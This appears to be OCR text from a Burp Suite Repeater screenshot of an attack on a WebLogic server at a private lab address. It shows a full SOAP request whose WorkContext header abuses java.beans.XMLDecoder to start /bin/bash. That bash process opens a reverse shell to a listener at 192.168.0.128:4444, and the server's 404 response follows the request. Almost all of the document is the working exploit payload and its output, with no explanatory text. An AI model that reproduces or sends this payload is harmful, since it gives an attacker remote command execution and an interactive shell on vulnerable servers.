 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.139.129:7001
Request
Raw Params Headers Hex XML
POST / HTTP/1.1
Host: 192.168.139.129:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 640
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/192.168.0.128/4444 0&gt;&amp;1</string>
</void>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Connection: close
Date: Sun, 25 Nov 2018 10:14:48 GMT
Content-Length: 1164
Content-Type: text/html; charset=UTF-8
X-Powered-By: Servlet/2.5 JSP/2.1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Draft//EN">
<HTML>
<HEAD>
<TITLE>Error 404--Not Found</TITLE>
</HEAD>
<BODY bgcolor="white">
<FONT FACE=Helvetica><BR CLEAR=all>
<TABLE border=0 cellspacing=5><TR><TD><BR CLEAR=all>
<FONT FACE="Helvetica" COLOR="black" SIZE="3"><H2>Error 404--Not Found</H2>
</FONT></TD></TR>
</TABLE>
<TABLE border=0 width=100% cellpadding=10><TR><TD VALIGN=top WIDTH=100%
BGCOLOR=white><FONT FACE="Courier New"><FONT FACE="Helvetica" SIZE="3"><H3>From RFC
2068 <i>Hypertext Transfer Protocol -- HTTP/1.1</i>:</H3>
</FONT><FONT FACE="Helvetica" SIZE="3"><H4>10.4.5 404 Not Found</H4>
</FONT><P><FONT FACE="Courier New">The server has not found anything matching
the Request-URI. No indication is given of whether the condition is
temporary or permanent.</p><p>If the server does not wish to make this
information available to the client, the status code 403 (Forbidden) can
be used instead. The 410 (Gone) status code SHOULD be used if the server
knows, through some internally configurable mechanism, that an old
? < + > Type a search term 0 matches
1,343 bytes | 2 millis
REEBUF